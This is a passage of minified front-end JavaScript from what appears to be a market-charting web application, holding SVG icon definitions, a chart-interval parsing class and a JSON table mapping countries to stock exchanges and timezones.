4.9-4zm6.92 6H21.9a5 5 0 0 1-4.9 4c-1.38 0-2.63-.56-3.54-1.46L16 17h-6v6l2.05-2.05A6.976 6.976 0 0 0 17 23c1.55 0 2.98-.51 4.14-1.36l1.5-1.5A6.89 6.89 0 0 0 23.92 17z"/></g></svg>'},301393:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M13.5 6a8.5 8.5 0 1 0 0 17 8.5 8.5 0 0 0 0-17zM4 14.5a9.5 9.5 0 1 1 19 0 9.5 9.5 0 0 1-19 0z"/><path fill="currentColor" d="M9 14h4v-4h1v4h4v1h-4v4h-1v-4H9v-1z"/></svg>'},376844:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="299 131 12 7" width="12" height="7"><path fill="none" d="M300 132l5 5 5-5"/></svg>'},372665:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path d="M10.893 9.512l.458 3.624c.014.105-.006.16-.02.176-.028.03-.109.005-.182-.03L7.812 11.73a1.973 1.973 0 0 0-.811-.16c-.302 0-.59.057-.81.16l-3.338 1.552c-.118.056-.164.051-.182.03-.014-.016-.034-.07-.02-.178L3.11 9.51c.06-.503-.162-1.18-.505-1.54L.087 5.302c-.085-.091-.09-.148-.086-.158.003-.01.04-.053.16-.077l3.621-.689c.491-.09 1.069-.506 1.315-.948L7.004 0l1.902 3.43c.246.442.824.859 1.312.947l3.617.69c.123.024.162.068.164.077.003.01-.003.066-.089.157L11.4 7.97c-.348.367-.57 1.045-.506 1.543z"/></svg>'},959597:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path d="M9.901 9.639c-.102-.797.218-1.775.77-2.356l1.438-1.527-2.07-.395c-.784-.142-1.615-.742-2.008-1.446L7.003 2.06 5.97 3.917c-.391.702-1.222 1.301-2 1.443l-2.08.396 1.44 1.526c.547.577.866 1.549.77 2.353l-.262 2.086 1.93-.897a2.95 2.95 0 0 1 1.233-.254c.44 0 .87.085 1.233.254l1.93.897-.263-2.082zm.992-.127l.458 3.624c.014.105-.006.16-.02.176-.028.03-.109.005-.182-.03L7.812 11.73a1.973 1.973 0 0 0-.811-.16c-.302 0-.59.057-.81.16l-3.338 1.552c-.118.056-.164.051-.182.03-.014-.016-.034-.07-.02-.178L3.11 9.51c.06-.503-.162-1.18-.505-1.54L.087 5.302c-.085-.091-.09-.148-.086-.158.003-.01.04-.053.16-.077l3.621-.689c.491-.09 1.069-.506 1.315-.948L7.004 0l1.902 3.43c.246.442.824.859 1.312.947l3.617.69c.123.024.162.068.164.077.003.01-.003.066-.089.157L11.4 7.97c-.348.367-.57 1.045-.506 1.543z"/></svg>'},161379:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><g fill="none" fill-rule="evenodd"><path d="M9.5 8.5c1.105 0 2-.395 2-1.5s-.895-1.5-2-1.5h-3v3h3zm.5 4c1.38 0 2.5-.62 2.5-2s-1.12-2-2.5-2H6.5v4H10z"/><path stroke-linecap="square" d="M9.5 3.5V5m0 8v1.5m-2-1.5v1.5m-2-2H6m-.5-7H6m1.5-2V5"/><circle cx="9" cy="9" r="8.5"/></g></svg>'},481516:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11 9" width="11px" height="9px"><path fill="none" fill-rule="evenodd" stroke-width="2" d="M1 3.22l3.415 3.496L10 1"/></svg>'},690863:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 9" width="6" height="9"><path fill="none" stroke="currentColor" d="M1 1l3.5 3.5L1 8"/></svg>'},663719:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><path d="M0 46l35-35 14 14-35 35H0zM39 7l6-6c5-5 19 9 14 14l-6 6z"/></svg>'},890756:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="100%" height="100%"><g fill="none" fill-rule="evenodd" stroke="currentColor"><circle cx="9" cy="9" r="8.5"/><path stroke-linecap="square" d="M5.5 13.5v-9h4m-2 4H6m3.5 1l3 4m0-4l-3 4"/></g></svg>'},491540:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18" fill="none"><path stroke="currentColor" d="M2.5 14.5c1.68-1.26 3.7-2 6.5-2s4.91.74 6.5 2m-13-11c1.68 1.26 3.7 2 6.5 2s4.91-.74 6.5-2"/><circle stroke="currentColor" cx="9" cy="9" r="8.5"/><path stroke="currentColor" d="M13.5 9c0 2.42-.55 4.58-1.4 6.12-.87 1.56-1.98 2.38-3.1 2.38s-2.23-.82-3.1-2.38c-.85-1.54-1.4-3.7-1.4-6.12s.55-4.58 1.4-6.12C6.77 1.32 7.88.5 9 .5s2.23.82 3.1 2.38c.85 1.54 1.4 3.7 1.4 6.12z"/></svg>'},83170:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 12" width="14" height="12"><g fill="none" fill-rule="evenodd" stroke="#9DB2BD"><path d="M1 0l12 12M13 0L1 12"/></g></svg>'},630001:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 22" width="19" height="22" fill="none"><path fill="currentColor" fill-rule="evenodd" d="M5 1v9.13a4 4 0 0 1 0 7.75V21a1 1 0 1 1-2 0v-3-.12a4 4 0 0 1 0-7.75V1a1 1 0 0 1 2 0zM2 14a2 2 0 1 1 4 0 2 2 0 0 1-4 0zm12-9.88V1a1 1 0 1 1 2 0v3.12a4 4 0 0 1 0 7.75V21a1 1 0 1 1-2 0v-9.13a4 4 0 0 1 0-7.75zM15 10a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></svg>'},289523:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="20" height="20"><path fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" d="M8.36 3.608a6.002 6.002 0 1 0 2.755 11.672 6.01 6.01 0 0 0 4.277-4.64 5 5 0 1 1-7.03-7.03z"/></svg>'},366619:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" width="120" height="120"><path fill="#B2B5BE" fill-rule="evenodd" d="M23 39a36 36 0 0 1 72 0v13.15l15.1 8.44 2.16 1.2-1.64 1.86-12.85 14.59 3.73 4.03L98.57 85 95 81.13V117H77v-12H67v9H50V95H40v22H23V81.28l-3.8 3.61-2.76-2.9 4.05-3.84-12.77-14.5-1.64-1.86 2.16-1.2L23 52.34V39Zm72 36.33 10.98-12.46L95 56.73v18.6ZM23 56.92v18.03L12.35 62.87 23 56.92ZM59 7a32 32 0 0 0-32 32v74h9V91h18v19h9v-9h18v12h10V39A32 32 0 0 0 59 7Zm-7 36a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm19 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z"/></svg>'},267562:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" width="120" height="120"><path fill="#131722" fill-rule="evenodd" d="M23 39a36 36 0 0 1 72 0v13.15l15.1 8.44 2.16 1.2-1.64 1.86-12.85 14.59 3.73 4.03L98.57 85 95 81.13V117H77v-12H67v9H50V95H40v22H23V81.28l-3.8 3.61-2.76-2.9 4.05-3.84-12.77-14.5-1.64-1.86 2.16-1.2L23 52.34V39Zm72 36.33 10.98-12.46L95 56.73v18.6ZM23 56.92v18.03L12.35 62.87 23 56.92ZM59 7a32 32 0 0 0-32 32v74h9V91h18v19h9v-9h18v12h10V39A32 32 0 0 0 59 7Zm-7 36a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm19 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z"/></svg>'},62555:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16"><g fill="none" stroke="currentColor" stroke-width="2" transform="translate(1 1)"><circle cx="6" cy="6" r="6"/><path d="M10 10l4 4"/></g></svg>'},966631:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path d="M3.06 6.295C2.37 7.397 2 8.67 2 10c0 3.866 3.134 7 7 7s7-3.134 7-7-3.134-7-7-7V2c4.418 0 8 3.582 8 8s-3.582 8-8 8-8-3.582-8-8c0-1.556.444-3.007 1.212-4.236l.848.53zm0 0C2.37 7.397 2 8.67 2 10c0 3.866 3.134 7 7 7s7-3.134 7-7-3.134-7-7-7V2c4.418 0 8 3.582 8 8s-3.582 8-8 8-8-3.582-8-8c0-1.556.444-3.007 1.212-4.236l.848.53zM6 2.5L9 0v5L6 2.5z"/></svg>'},944499:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 12" width="14" height="12" fill="none"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M2.71 1.29H1.3v9.42H2.7V1.3zM1.3 0C.58 0 0 .58 0 1.29v9.42C0 11.42.58 12 1.29 12H2.7C3.42 12 4 11.42 4 10.71V1.3C4 .58 3.42 0 2.71 0H1.3zM7.7 1.29H6.3v9.42H7.7V1.3zM6.3 0C5.58 0 5 .58 5 1.29v9.42c0 .71.58 1.29 1.29 1.29H7.7C8.42 12 9 11.42 9 10.71V1.3C9 .58 8.42 0 7.71 0H6.3zm5 1.29h1.42v9.42H11.3V1.3zm-1.29 0C10 .58 10.58 0 11.29 0h1.42C13.42 0 14 .58 14 1.29v9.42c0 .71-.58 1.29-1.29 1.29H11.3c-.71 0-1.29-.58-1.29-1.29V1.3z"/></svg>'},764162:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14" width="16" height="14"><g fill="none" stroke="currentColor" stroke-width="1.5"><path d="M15 9v4H1V9M8 9V0"/><path d="M5 6l3 3 3-3"/></g></svg>'},326529:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="#ADAEB0" fill-rule="evenodd" d="M12.5 11h-.79l-.28-.27A6.47 6.47 0 0 0 13 6.5 6.5 6.5 0 1 0 6.5 13c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L17.49 16l-4.99-5zm-6 0C4.01 11 2 8.99 2 6.5S4.01 2 6.5 2 11 4.01 11 6.5 8.99 11 6.5 11z"/></svg>'},711732:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10" width="10" height="10"><g fill="none" stroke="#758696" stroke-width="2"><path d="M1.125 9.11L9.13 1.104M1.125 1.105L9.13 9.11"/></g></svg>'},891250:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 3" width="8" height="3"><path d="M0 0 L4 3 L8 0 Z"/></svg>'},182951:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 3" width="8" height="3"><path d="M0 3 L4 0 L8 3 Z"/></svg>'},578507:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="20" height="20"><g fill="none" fill-rule="evenodd" transform="translate(1 1)"><circle cx="8.5" cy="8.5" r="3"/><path stroke-linecap="square" d="M13.5 8.5h3M.5 8.5h3M8.5 3.5v-3M13 4l2-2M2 15l2-2"/><path stroke-linecap="square" stroke-linejoin="bevel" d="M2 2l2 2"/><path stroke-linecap="square" d="M13 13l2 2M8.5 16.5v-3"/></g></svg>'},407499:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 26" width="3" height="13" fill="currentColor"><circle cx="3" cy="3" r="3"/><circle cx="3" cy="13" r="3"/><circle cx="3" cy="23" r="3"/></svg>'},701131:(e,t,o)=>{"use strict";e.exports=o.p+"mock-dark.16b5f3a431f502b03ae3.svg"},899411:(e,t,o)=>{"use strict";e.exports=o.p+"mock-light.d201313017eb2c1b989f.svg"},446196:(e,t,o)=>{"use strict";e.exports=o.p+"astronaut.4a1616879bba68ef10e0.webp"},
203999:(e,t,o)=>{"use strict";e.exports=o.p+"aurora.c6aede261d25c852fdb4.webp"},257253:(e,t,o)=>{"use strict";o.d(t,{Interval:()=>d,ResolutionKind:()=>r,SpecialResolutionKind:()=>s,isHour:()=>h});const i=/^(\d*)([TSHDWMR])$/,n=/^(\d+)$/;var r,s;!function(e){e.Ticks="ticks",e.Seconds="seconds",e.Minutes="minutes",e.Days="days",e.Weeks="weeks",e.Months="months",e.Range="range",e.Invalid="invalid"}(r||(r={})),function(e){e.Hours="hours"}(s||(s={}));const a={};a[r.Ticks]=1e3,a[r.Seconds]=1e3,a[r.Minutes]=60*a[r.Seconds],a[r.Days]=1440*a[r.Minutes],a[r.Weeks]=7*a[r.Days];const l={T:r.Ticks,S:r.Seconds,D:r.Days,W:r.Weeks,M:r.Months,R:r.Range},c=new Set([r.Ticks,r.Seconds,r.Minutes]);class d{constructor(e,t){this._kind=r.Invalid,this._multiplier=0,e!==r.Invalid&&t>0&&(this._kind=e,this._multiplier=t)}kind(){return this._kind}guiKind(){return this.isMinuteHours()?s.Hours:this._kind}multiplier(){return this._multiplier}isValid(){return this.kind()!==r.Invalid&&this.multiplier()>0}isDWM(){return this.isValid()&&!this.isRange()&&!this.isIntraday()&&!this.isTicks()}isIntraday(){const e=c.has(this.kind());return this.isValid()&&e}isSeconds(){return this.kind()===r.Seconds}isMinutes(){return this.kind()===r.Minutes}isMinuteHours(){return this.kind()===r.Minutes&&h(this.multiplier())}isDays(){return this.kind()===r.Days}isWeeks(){return this.kind()===r.Weeks}isMonths(){return this.kind()===r.Months}isRange(){return this.kind()===r.Range}isTicks(){return this.kind()===r.Ticks}is1Tick(){return this.isTicks()&&1===this.multiplier()}isTimeBased(){return!this.isRange()}letter(){return this.isValid()&&this.kind()!==r.Minutes?this.kind()[0].toUpperCase():""}value(){return this.isValid()?this.kind()===r.Minutes?this.multiplier()+"":this.multiplier()+this.letter():""}isEqualTo(e){if(!(e instanceof d))throw new Error("Argument is not an Interval");return!(!this.isValid()||!e.isValid())&&(this.kind()===e.kind()&&this.multiplier()===e.multiplier())}inMilliseconds(e=Date.now()){if(!this.isValid()||this.isRange())return NaN;if(this.isMonths()){const t=new Date(e);t.setUTCMonth(t.getUTCMonth()+(this.multiplier()||1));return+t-e}const t=this.multiplier();return a[this.kind()]*t}static isEqual(e,t){return e===t||d.parse(e).isEqualTo(d.parse(t))}static parseExt(e){e=(e+"").toUpperCase().split(",")[0];let t=i.exec(e);return null!==t?"H"===t[2]?{interval:new d(r.Minutes,60*u(t[1])),guiResolutionKind:s.Hours}:{interval:new d(l[t[2]],u(t[1])),guiResolutionKind:l[t[2]]}:(t=n.exec(e),null!==t?{interval:new d(r.Minutes,u(t[1])),guiResolutionKind:r.Minutes}:{interval:new d(r.Invalid,0),guiResolutionKind:r.Invalid})}static parse(e){return d.parseExt(e).interval}static kind(e){return d.parse(e).kind()}static isValid(e){return d.parse(e).isValid()}static isDWM(e){return d.parse(e).isDWM()}static isIntraday(e){return d.parse(e).isIntraday()}static isSeconds(e){return d.parse(e).isSeconds()}static isMinutes(e){return d.parse(e).isMinutes()}static isMinuteHours(e){return d.parse(e).isMinuteHours()}static isDays(e){return d.parse(e).isDays()}static isWeeks(e){
return d.parse(e).isWeeks()}static isMonths(e){return d.parse(e).isMonths()}static isRange(e){return d.parse(e).isRange()}static isTicks(e){return d.parse(e).isTicks()}static isTimeBased(e){return d.parse(e).isTimeBased()}static normalize(e){const t=d.parse(e);return t.isValid()?t.value():null}}function u(e){return 0===e.length?1:parseInt(e,10)}function h(e){return e>=60&&!(e%60)}},140885:e=>{"use strict"
;e.exports=JSON.parse('{"us":{"title":"USA","screenerName":"america","screenerTimezone":"America/New_York","defaultExchange":"US","exchangesForHotlist":["AMEX","NASDAQ","NYSE","OTC","US"],"exchangesStocks":["NASDAQ","NYSE","NYSE ARCA","OTC"],"group":"North America","marketRoute":"usa/"},"ae":{"title":"United Arab Emirates","screenerName":"uae","screenerTimezone":"Asia/Dubai","defaultExchange":"ADX","exchangesForHotlist":["DFM","ADX"],"exchangesStocks":["DFM","ADX","NASDAQDUBAI"],"group":"Middle East / Africa","marketRoute":"uae/"},"ar":{"title":"Argentina","screenerName":"argentina","screenerTimezone":"America/Argentina/Buenos_Aires","exchangesForHotlist":["BCBA"],"exchangesStocks":["BYMA","BCBA"],"defaultExchange":"BCBA","group":"Mexico and South America","marketRoute":"argentina/"},"at":{"title":"Austria","screenerName":"austria","screenerTimezone":"Europe/Vienna","exchangesForHotlist":["VIE"],"exchangesStocks":["VIE"],"defaultExchange":"VIE","group":"Europe","marketRoute":"austria/"},"au":{"title":"Australia","screenerName":"australia","screenerTimezone":"Australia/Sydney","exchangesStocks":["ASX"],"group":"Asia / Pacific","marketRoute":"australia/"},"bd":{"title":"Bangladesh","screenerName":"bangladesh","screenerTimezone":"Asia/Dhaka","exchangesStocks":["DSEBD"],"exchangesForHotlist":["DSEBD"],"group":"Asia / Pacific","marketRoute":"bangladesh/"},"be":{"title":"Belgium","screenerName":"belgium","screenerTimezone":"Europe/Brussels","exchangesForHotlist":["EURONEXT_BRU"],"exchangesStocks":["EURONEXTBRU"],"defaultExchange":"EURONEXT_BRU","group":"Europe","marketRoute":"belgium/"},"bh":{"title":"Bahrain","screenerName":"bahrain","screenerTimezone":"Asia/Bahrain","exchangesStocks":["BAHRAIN"],"group":"Middle East / Africa","marketRoute":"bahrain/"},"br":{"title":"Brazil","screenerName":"brazil","screenerTimezone":"America/Sao_Paulo","exchangesStocks":["BMFBOVESPA"],"group":"Mexico and South America","marketRoute":"brazil/"},"ca":{"title":"Canada","screenerName":"canada","screenerTimezone":"America/Toronto","exchangesStocks":["TSX","TSXV","CSE","NEO"],"group":"North America","marketRoute":"canada/"},"ch":{"title":"Switzerland","screenerName":"switzerland","screenerTimezone":"Europe/Zurich","exchangesStocks":["SIX","BX"],"group":"Europe","marketRoute":"switzerland/"},"cl":{"title":"Chile","screenerName":"chile","screenerTimezone":"America/Santiago","exchangesStocks":["BCS"],"group":"Mexico and South America","marketRoute":"chile/"},"cn":{"title":"Mainland China","tvLocale":"zh_CN","screenerName":"china","screenerTimezone":"Asia/Hong_Kong","exchangesForHotlist":["SSE","SZSE"],"exchangesStocks":["SSE","SZSE","SHFE","ZCE","CFFEX"],"group":"Asia / Pacific","marketRoute":"china/"},"co":{"title":"Colombia","screenerName":"colombia","screenerTimezone":"America/Bogota","exchangesStocks":["BVC"],"group":"Mexico and South America","marketRoute":"colombia/"},"cy":{"title":"Cyprus","screenerName":"cyprus","screenerTimezone":"Europe/Cyprus","exchangesStocks":["CSECY"],"exchangesForHotlist":["CSECY"],"group":"Europe","marketRoute":"cyprus/"},"cz":{"title":"Czech Republic","screenerName":"czech","screenerTimezone":"Europe/Czech","exchangesStocks":["PSECZ"],"exchangesForHotlist":["PSECZ"],"group":"Europe","marketRoute":"czech/"},"de":{"title":"Germany","tvLocale":"de_DE","screenerName":"germany","screenerTimezone":"Europe/Berlin","defaultExchange":"XETR","exchangesStocks":["FWB","SWB","XETR","BER","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX","GETTEX"],"exchangesForHotlist":["FWB","SWB","XETR","BER","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX"],"group":"Europe","marketRoute":"germany/"},"dk":{"title":"Denmark","screenerName":"denmark","screenerTimezone":"Europe/Copenhagen","exchangesStocks":["OMXCOP"],"group":"Europe","marketRoute":"denmark/"},"ee":{"title":"Estonia","screenerName":"estonia","screenerTimezone":"Europe/Tallinn","exchangesStocks":["OMXTSE"],"group":"Europe","marketRoute":"estonia/"},"eg":{"title":"Egypt","screenerName":"egypt","screenerTimezone":"Africa/Cairo","exchangesStocks":["EGX"],"group":"Middle East / Africa","marketRoute":"egypt/"},"es":{"title":"Spain","screenerName":"spain","screenerTimezone":"Europe/Madrid","exchangesStocks":["BME"],"group":"Europe","marketRoute":"spain/"},"eu":{"title":"European Union","screenerName":"euronext","screenerTimezone":"Europe/Paris","exchangesForHotlist":[],"exchangesStocks":["EURONEXT","EURONEXTCOMM"],"group":"Europe"},"fi":{"title":"Finland","screenerName":"finland","screenerTimezone":"Europe/Helsinki","exchangesStocks":["OMXHEX"],"group":"Europe","marketRoute":"finland/"},"fr":{"title":"France","screenerName":"france","screenerTimezone":"Europe/Paris","exchangesForHotlist":["EURONEXT_PAR"],"exchangesStocks":["EURONEXTPAR"],"defaultExchange":"EURONEXT_PAR","group":"Europe","marketRoute":"france/"},"ge":{"title":"Georgia"},"gr":{"title":"Greece","screenerName":"greece","screenerTimezone":"Europe/Athens","exchangesStocks":["ATHEX"],"group":"Europe","marketRoute":"greece/"},"hk":{"title":"Hong Kong, China","screenerName":"hongkong","screenerTimezone":"Asia/Hong_Kong","exchangesStocks":["HKEX"],"group":"Asia / Pacific","marketRoute":"hong-kong/"},"hu":{"title":"Hungary","screenerName":"hungary","screenerTimezone":"Europe/Budapest","exchangesStocks":["BET"],"exchangesForHotlist":["BET"],"defaultExchange":"BET","group":"Europe","marketRoute":"hungary/"},"id":{"title":"Indonesia","screenerName":"indonesia","screenerTimezone":"Asia/Jakarta","exchangesStocks":["IDX"],"group":"Asia / Pacific","marketRoute":"indonesia/"},"ie":{"title":"Ireland","screenerName":"ireland","screenerTimezone":"Europe/Dublin","exchangesStocks":["EURONEXTDUB"],"group":"Europe","marketRoute":"ireland/"},"il":{"title":"Israel","tvLocale":"he_IL","screenerName":"israel","screenerTimezone":"Asia/Jerusalem","exchangesStocks":["TASE"],"group":"Middle East / Africa","marketRoute":"israel/"},"in":{"title":"India","screenerName":"india","screenerTimezone":"Asia/Kolkata","exchangesStocks":["BSE","NSE"],"group":"Asia / Pacific","marketRoute":"india/"},"ir":{"title":"Iran"},"is":{"title":"Iceland","screenerName":"iceland","screenerTimezone":"Atlantic/Reykjavik","exchangesStocks":["OMXICE"],"group":"Europe","marketRoute":"iceland/"},"it":{"title":"Italy","screenerName":"italy","screenerTimezone":"Europe/Rome","exchangesForHotlist":["MIL","EUROTLX"],"exchangesStocks":["MIL","EUROTLX"],"group":"Europe","marketRoute":"italy/"},"jp":{"title":"Japan","tvLocale":"ja","screenerName":"japan","screenerTimezone":"Asia/Tokyo","defaultExchange":"TSE","exchangesForHotlist":["NAG","TSE"],"exchangesStocks":["TSE","NAG","FSE","SAPSE"],"group":"Asia / Pacific","marketRoute":"japan/"},"ke":{"title":"Kenya","screenerName":"kenya","screenerTimezone":"Africa/Nairobi","exchangesStocks":["NSEKE"],"group":"Middle East / Africa","marketRoute":"kenya/"},"kp":{"title":"North Korea"},"kr":{"title":"South Korea","tvLocale":"kr","screenerName":"korea","screenerTimezone":"Asia/Seoul","exchangesStocks":["KRX"],"group":"Asia / Pacific","marketRoute":"korea/"},"kw":{"title":"Kuwait","screenerName":"kuwait","screenerTimezone":"Asia/Kuwait","exchangesStocks":["KSE"],"group":"Middle East / Africa","marketRoute":"kuwait/"},"lk":{"title":"Sri Lanka","screenerName":"srilanka","screenerTimezone":"Asia/Colombo","exchangesStocks":["CSELK"],"group":"Asia / Pacific","marketRoute":"sri-lanka/"},"lt":{"title":"Lithuania","screenerName":"lithuania","screenerTimezone":"Europe/Vilnius","exchangesStocks":["OMXVSE"],"group":"Europe","marketRoute":"lithuania/"},"lv":{"title":"Latvia","screenerName":"latvia","screenerTimezone":"Europe/Riga","exchangesStocks":["OMXRSE"],"group":"Europe","marketRoute":"latvia/"},"lu":{"title":"Luxembourg","screenerName":"luxembourg","screenerTimezone":"Europe/Luxembourg","exchangesStocks":["LUXSE"],"exchangesForHotlist":["LUXSE"],"defaultExchange":"LUXSE","group":"Europe","marketRoute":"luxembourg/"},"mx":{"title":"Mexico","screenerName":"mexico","screenerTimezone":"America/Mexico_City","exchangesStocks":["BMV","BIVA"],"group":"Mexico and South America","marketRoute":"mexico/"},"ma":{"title":"Morocco","screenerName":"morocco","screenerTimezone":"Africa/Morocco","exchangesStocks":["CSEMA"],"exchangesForHotlist":["CSEMA"],"group":"Middle East / Africa","marketRoute":"morocco/"},"my":{"title":"Malaysia","tvLocale":"ms_MY","screenerName":"malaysia","screenerTimezone":"Asia/Singapore","exchangesStocks":["MYX"],"group":"Asia / Pacific","marketRoute":"malaysia/"},"ng":{"title":"Nigeria","screenerName":"nigeria","screenerTimezone":"Africa/Lagos","exchangesStocks":["NSENG"],"group":"Middle East / Africa","marketRoute":"nigeria/"},"nl":{"title":"Netherlands","screenerName":"netherlands","screenerTimezone":"Europe/Amsterdam","exchangesForHotlist":["EURONEXT_AMS"],"exchangesStocks":["EURONEXTAMS"],"defaultExchange":"EURONEXT_AMS","group":"Europe","marketRoute":"netherlands/"},"no":{"title":"Norway","screenerName":"norway","screenerTimezone":"Europe/Oslo","exchangesForHotlist":["OSL"],"exchangesStocks":["EURONEXTOSE"],"defaultExchange":"OSL","group":"Europe","marketRoute":"norway/"},"nz":{"title":"New Zealand","screenerName":"newzealand","screenerTimezone":"Pacific/Auckland","exchangesStocks":["NZX"],"group":"Asia / Pacific","marketRoute":"new-zealand/"},"pe":{"title":"Peru","screenerName":"peru","screenerTimezone":"America/Lima","exchangesStocks":["BVL"],"group":"Mexico and South America","marketRoute":"peru/"},"ph":{"title":"Philippines","screenerName":"philippines","screenerTimezone":"Philippines/Manila","exchangesStocks":["PSE"],"group":"Asia / Pacific","marketRoute":"philippines/"},"pk":{"title":"Pakistan","screenerName":"pakistan","screenerTimezone":"Asia/Karachi","exchangesForHotlist":["PSX"],"exchangesStocks":["PSX"],"defaultExchange":"PSX","group":"Asia / Pacific","marketRoute":"pakistan/"},"pl":{"title":"Poland","screenerName":"poland","screenerTimezone":"Europe/Warsaw","exchangesStocks":["GPW","NEWCONNECT"],"group":"Europe","marketRoute":"poland/"},"pt":{"title":"Portugal","screenerName":"portugal","screenerTimezone":"Europe/Lisbon","exchangesForHotlist":["EURONEXT_LIS"],"exchangesStocks":["EURONEXTLIS"],"defaultExchange":"EURONEXT_LIS","group":"Europe","marketRoute":"portugal/"},"qa":{"title":"Qatar","screenerName":"qatar","screenerTimezone":"Asia/Qatar","exchangesStocks":["QSE"],"group":"Middle East / Africa","marketRoute":"qatar/"},"ro":{"title":"Romania","screenerName":"romania","screenerTimezone":"Europe/Bucharest","exchangesStocks":["BVB"],"exchangesForHotlist":["BVB"],"defaultExchange":"BVB","group":"Europe","marketRoute":"romania/"},"rs":{"title":"Serbia","screenerName":"serbia","screenerTimezone":"Europe/Belgrade","exchangesStocks":["BELEX"],"group":"Europe","marketRoute":"serbia/"},"ru":{"title":"Russia","screenerName":"russia","screenerTimezone":"Europe/Moscow","exchangesStocks":["RUS"],"group":"Europe","marketRoute":"russia/"},"sa":{"title":"Saudi Arabia","tvLocale":"ar_AE","screenerName":"ksa","screenerTimezone":"Asia/Riyadh","exchangesStocks":["TADAWUL"],"group":"Middle East / Africa","marketRoute":"ksa/"},"se":{"title":"Sweden","screenerName":"sweden","screenerTimezone":"Europe/Stockholm","exchangesStocks":["NGM","OMXSTO"],"exchangesForHotlist":["NGM","OMXSTO"],"group":"Europe","marketRoute":"sweden/"},"sg":{"title":"Singapore","screenerName":"singapore","screenerTimezone":"Asia/Singapore","exchangesStocks":["SGX"],"group":"Asia / Pacific","marketRoute":"singapore/"},"sk":{"title":"Slovakia","screenerName":"slovakia","screenerTimezone":"Europe/Bratislava","exchangesStocks":["BSSE"],"group":"Europe","marketRoute":"slovakia/"},"th":{"title":"Thailand","tvLocale":"th_TH","screenerName":"thailand","screenerTimezone":"Asia/Bangkok","exchangesStocks":["SET"],"group":"Asia / Pacific","marketRoute":"thailand/"},"tn":{"title":"Tunisia","screenerName":"tunisia","screenerTimezone":"Africa/Tunis","exchangesStocks":["BVMT"],"group":"Middle East / Africa","marketRoute":"tunisia/"},"tr":{"title":"Turkey","screenerName":"turkey","screenerTimezone":"Europe/Istanbul","exchangesStocks":["BIST"],"group":"Europe","marketRoute":"turkey/"},"tw":{"title":"Taiwan, China","tvLocale":"zh_TW","screenerName":"taiwan","screenerTimezone":"Asia/Taipei","exchangesStocks":["TWSE","TPEX"],"group":"Asia / Pacific","marketRoute":"taiwan/"},"gb":{"title":"United Kingdom","screenerName":"uk","screenerTimezone":"Europe/London","defaultExchange":"LSE","exchangesStocks":["LSE","LSIN","AQUIS"],"group":"Europe","marketRoute":"united-kingdom/"},"ve":{"title":"Venezuela","screenerName":"venezuela","screenerTimezone":"America/Caracas","exchangesStocks":["BVCV"],"group":"Mexico and South America","marketRoute":"venezuela/"},"vn":{"title":"Vietnam","tvLocale":"vi_VN","screenerName":"vietnam","screenerTimezone":"Asia/Ho_Chi_Minh","exchangesStocks":["HOSE","HNX","UPCOM"],"group":"Asia / Pacific","marketRoute":"vietnam/"},"za":{"title":"South Africa","screenerName":"rsa","screenerTimezone":"Africa/Johannesburg","exchangesStocks":["JSE"],"group":"Middle East / Africa","marketRoute":"south-africa/"},"ww":{"title":"Worldwide","screenerName":"global","exchangesStocks":[]}}')
